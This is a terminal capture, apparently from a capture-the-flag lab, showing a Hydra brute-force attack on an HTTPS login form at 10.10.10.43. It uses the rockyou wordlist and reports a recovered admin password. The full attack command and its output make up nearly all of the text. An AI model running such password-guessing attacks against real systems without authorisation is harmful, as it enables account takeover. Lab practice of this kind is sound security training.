 ❯ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.10.43 https-post-form "/db/index.php:password=^PASS^&remeber=yes&
login=Log+In&proc_login=true:Incorrect" -t 64
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purpos
es.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-02-29 20:14:05
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:0), ~14344399 tries per task
[DATA] attacking http-post-forms://10.10.10.43:443//db/index.php:password=^PASS^&remeber=yes&login=Log+In&proc_login=true:In
correct
[STATUS] 704.00 tries/min, 704 tries in 00:00h, 0 to do in 01:00h, 14343695 active
[443][http-post-form] host: 10.10.10.43   login: admin   password: password123
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2020-02-29 20:16:17